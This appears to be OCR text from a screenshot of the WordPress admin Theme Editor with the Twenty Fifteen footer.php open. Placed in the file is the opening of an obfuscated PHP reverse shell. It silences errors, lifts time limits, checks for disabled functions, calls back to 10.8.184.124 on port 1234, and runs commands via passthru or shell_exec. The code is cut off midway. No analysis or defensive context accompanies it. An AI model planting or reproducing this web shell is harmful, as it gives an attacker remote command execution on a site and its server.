 Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Footer (footer.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/',',',$dis);
$dis=explode(',',$dis);
$dis=array_map('trim',$dis);
}else{
$dis=array();
}
$ipaddr='10.8.184.124';
$port=1234;
if(!function_exists('nMJEVX')){
function nMJEVX($c){
global $dis;
if (FALSE!==stristr(PHP_OS,'win')){
$c=$c." 2>&1\n";
}
$Wl8='is_callable';
$mJg='in_array';
if($Wl8('passthru')&&!$mJg('passthru',$dis)){
ob_start();
passthru($c);
$o=ob_get_contents();
ob_end_clean();
}else
if($Wl8('shell_exec')&&!$mJg('shell_exec',$dis)){
$o=`$c`;
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template